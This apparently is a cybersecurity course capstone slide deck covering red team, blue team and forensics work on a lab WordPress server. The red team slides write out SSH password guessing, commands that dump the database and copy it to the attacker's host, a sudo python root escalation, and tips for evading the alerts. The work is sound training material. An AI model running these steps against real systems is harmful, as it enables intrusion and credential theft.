Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
By Chad Skeen

Slide 2
Red Team
Penetration Testing

Slide 3
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Avoiding Detect
Maintaining Access

Slide 4

Network Topology
& Critical Vulnerabilities
4

Slide 5

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Kali
Hostname: Kali
IPv4: 192.168.1.100
OS: Ubuntu 18.04.4 LTS
Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: Capstone
IPv4: 192.168.1.110
OS: Debian
Hostname: Target1

Slide 6
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerabilities
SSH/Poor password policies - High
Poor web and database configuration - High
NOPASSWD: /usr/bin/python - Critical
Notes:
Vulnerability
Description
Impact
SSH/Poor password policies
Poor password policies enabled the attacker to guess the password of “michael” and crack the password of “steven”
Allowing connections with password only authentication creates the possibility of full system compromise
Poor web and database configuration
The attacker gained access to the WordPress database due to poor configuration. The username and password were accessible by any user on the server.
This allowed the attacker to dump the database and copy to local system, which was used to crack the hashed passwords.
NOPASSWD: /usr/bin/python
This vulnerability allows the attacker to run a single line of python code to gain root access.
This is a total compromise of the system.

Slide 7
Exploits Used
7

Slide 8


Exploitation: Open SSH/Poor Password Policy
Enumerating the WordPress site gave the system’s user listing.
wpscan --url 192.168.1.110/wordpress -e vp,u --plugins-detection mixed
Running an nmap scan showed port 22 as open on the target machine.
Guessing “michael:michael” successfully logged into the server
This exploit granted shell access (ssh)

Slide 9

Exploitation: Poor Database Configuration
Once logged in as “michael,” it was easy to find wp-config.php, which contained the database name, username, and password
This exploit allowed the attacker to do a database dump and save the information on their local machine. The attacker could then use John/Hashcat to crack the hashed passwords
$ cat /var/www/html/wordpress/wp-config.php
$ mysqldump -u root -p wordpress > wpdump.sql
$ scp wpdump.sql haxor@192.168.1.90:~

Slide 10

Exploitation: NOPASSWD: /usr/bin/python
Logged in as “steven” and running sudo -l showed that this user can execute python commands without a password, including sudo commands
This exploit allows the attacker to gain root access, fully compromising the system
$ sudo python -c ‘import pty;pty:spawn(“/bin/bash”)’

Slide 11
Avoiding Detection
11

Slide 12
Stealth Exploitation of Open SSH/Poor Password Policy
Monitoring Overview
Which alerts detect this exploit? Excessive HTTP Errors
Which metrics do they measure? http.response.status.code
Which thresholds do they fire at? Above 400 for the last minute
Mitigating Detection
How can you execute the same exploit without triggering the alert?
Limit the wpscan site enumeration by section, ie: enumerating users only.
Running a more stealthy scan making it hard to detect
Are there alternative exploits that may perform better?
wpscan --url 192.168.1.110/wordpress --stealthy

Slide 13
Stealth Exploitation of Poor Database Configuration
Monitoring Overview
Which alerts detect this exploit? CPU Usage Monitor
Which metrics do they measure? Total CPU usage across all documents
Which thresholds do they fire at? >50% for the last 5 minutes
Mitigating Detection
How can you execute the same exploit without triggering the alert? This is dependent upon the size of the database. The database dump would need to be done quickly, so determine the size of the database before dumping.
Are there alternative exploits that may perform better? Instead of dumping the entire database, dump just the user information. This will be a much smaller table within the larger database.

Slide 14
Stealth Exploitation of NOPASSWD: /usr/bin/python
Monitoring Overview
Which alerts detect this exploit? None
Which metrics do they measure? None
Which thresholds do they fire at? None
Mitigating Detection
How can you execute the same exploit without triggering the alert? No alert was created to import server logs showing sudo usage. However, in this attack, it was single command usage, which would generally not trigger alerts.

Slide 15
Appendix
15

Slide 16
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
SSH/Poor password policies | Poor password policies enabled the attacker to guess the password of “michael” and crack the password of “steven” | Allowing connections with password only authentication creates the possibility of full system compromise
Poor web and database configuration | The attacker gained access to the WordPress database due to poor configuration. The username and password were accessible by any user on the server. | This allowed the attacker to dump the database and copy to local system, which was used to crack the hashed passwords.
NOPASSWD: /usr/bin/python | This vulnerability allows the attacker to run a single line of python code to gain root access. | This is a total compromise of the system.

Slide 17
Blue Team
Network Defense

Slide 18
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Alerts Implemented
Hardening
Implementing Patches

Slide 19

Network Topology
& Critical Vulnerabilities
19

Slide 20

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.110
OS: Linux
Hostname: Target 1

Slide 21
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
SSH/Poor Password Policies | By easily guessing Michael’s password, this escalated our ability to crack Steven’s password. | Simple and easy passwords can allow attackers to gain all types of access of system.
Poor Web and Database Configuration | A wp-scan enumeration command exposes vulnerabilities of the website and its users. The SQL database was found in the directory on the web server. | Attacker is exposed to the website’s vulnerabilities such as its users thus accelerating their access to the usernames and privileges to login.
NOPASSWD: /usr/bin/python | A single line of python that is easily accessible online allows for root access. | Total compromise of system.

Slide 22
Alerts Implemented
22

Slide 23

Excessive HTTP Errors Alert
Metric: Packetbeat
Threshold: Alert gets triggered when a grouped count of over 5 ‘http response status code’ exceeds 400 in the last 5 minutes.
Detects any failed login attempts

Slide 24

HTTP Request Size Monitor Alert
Metric: Packetbeat
Threshold: Alert triggers when the sum of ‘http request bytes’ exceeds 3500 events for the last 1 minute.
Detect any brute force attacks

Slide 25

CPU Usage Monitor Alert
Metric: Metricbeat
Threshold: Alert threshold triggers when max of ‘system process cpu total pct’ exceeds above 50% for the last 5 minutes.
Utilizing user resources

Slide 26
Hardening
26

Slide 27
Hardening Against Open SSH Ports & Poor Password on Target 1
Filter Port 22 by whitelisting authorized user IP addresses
Command:
Require SSH private key
Command:
Implement a stronger password policy
Minimum length
Caps/lowercase combo
Numbers
Special characters
Notes:
Insert a command!

Slide 28

Hardening Web & Database Configuration on Target 1
Isolate the SQL data into another network
Establishing principle of least privilege in important files inside the database
In our example we chose /var/www with the command (Michael’s privileges)
Update SQL and update WordPress
Notes:
Change the permission for /var/www to 700 recursively. This means that only the viewer can read, write, and execute within this folder, preventing non-administrators from reading the configuration files.
Database: disable the default root user and require database administrators to create a non-standard username.

Slide 29
Hardening Against NOPASSWD on Target 1
Address this vulnerability by editing the /etc/sudoers file.
Remove Michael or limited privileges
This works due to requiring a password for all sudo commands.
Example:
$ sudo nano /etc/sudoers
Comment out or remove (ALL) NOPASSWD: /usr/bin/python
Example:
Notes:
As an administrator: $ sudo nano /etc/sudoers and comment out or remove (ALL) NOPASSWD: /usr/bin/python

Slide 30
Implementing Patches
30

Slide 31
Implementing Patches with Ansible
Playbook Overview
Weak Passwords: PAM Module (ensures password complexibility)
WordPress: Updating site can prevent user enumeration and other malicious attacks.
SQL: Updating database to ensure user credentials are not in plain text in the configuration files to prevent future malicious attacks.
ELK Server: Consistently manage server to make it is continuously updated for best monitoring practices.
Linux OS: Update ensures the latest patching of the OS
Notes:
Explain which vulnerability each task in the playbook patches.

Slide 32
Network Forensics and Analysis

Slide 33
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Traffic Profile
Normal Activity
Malicious Activity

Slide 34
Network Topology
& Critical Vulnerabilities
34

Slide 35


Slide 36
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerabilities
SSH/Poor password policies - High
Poor web and database configuration - High
NOPASSWD: /usr/bin/python - Critical

Slide 37
Traffic Profile
37

Slide 38
Traffic Profile
Our analysis identified the following characteristics of the traffic on the network:
Feature | Value | Description
Top Talkers (IP Addresses) | 172.16.4.2015 & 185.243.115.84 | Machines that sent the most traffic.
Most Common Protocols | UDP - TCP - & HTTP | Three most common protocols on the network.
# of Unique IP Addresses | 705 | Count of observed IP addresses.
Subnets | 4 | Observed subnet ranges.
# of Malware Species | 1 - We found Trojans | Number of malware binaries identified in traffic.
Notes:
You may have more than 2 subnets.

Slide 39
Behavioral Analysis
Purpose of Traffic on the Network
Users were observed engaging in the following kinds of activity.
“Normal” Activity
10.11.11.179 to 10.11.11.11 type DNS standard query for subscriptions.assets.time.com
Suspicious Activity
185.243.115.84 to 172.16.4.205 type TCP repeated TCP requests demonstrating TCP handshake buffering

Slide 40
Normal Activity
40

Slide 41

DNS Queries
Summarize the following:
What kind of traffic did you observe? Which protocol(s)?
Traffic that we are able to safely assume is normal would be DNS traffic making requests to the proper routers & switches targeting sites approved by administrators.
What, specifically, was the user doing? Which site were they browsing? Etc.
They made a search query (clicked a button on a page) taking them to assets.time.com
Include screenshots of packets justifying your conclusions.

Slide 42
HTTP Traffic
Summarize the following:
What kind of traffic did you observe? Which protocol(s)?
We have found and established a baseline of normal HTTP traffic
What, specifically, was the user doing? Which site were they browsing? Etc.
In this instance, the user received a 200 OK code, indicating the site pulled up the HTML code properly and the host machine has identified this.
Include screenshots of packets justifying your conclusions.

Slide 43
Malicious Activity
43

Slide 44

TCP Handshake Buffer Traffic
Summarize the following:
What kind of traffic did you observe? Which protocol(s)?
We have observed malicious TCP traffic reporting back from an unauthorized IP address. This has been identified as TCP handshake buffer techniques.
What, specifically, was the user doing? Which site were they browsing? Etc.
The threat actor was repeatedly spamming the server with ACK packets attempting to bypass the handshake procedure.
Include screenshots of packets justifying your conclusions.

Slide 45

Trojan Virus
Summarize the following:
What kind of traffic did you observe? Which protocol(s)?
Malicious HTTP traffic infected the host machine with a trojan virus.
What, specifically, was the user doing? Which site were they browsing? Etc.
The host machine has downloaded the infected traffic into the network by clicking on a malicious link.
Include screenshots of packets justifying your conclusions.
Include a description of any interesting files.
We were able to recover june11.dll which has been identified as a trojan according to virustotal.com

Slide 46
The End
46

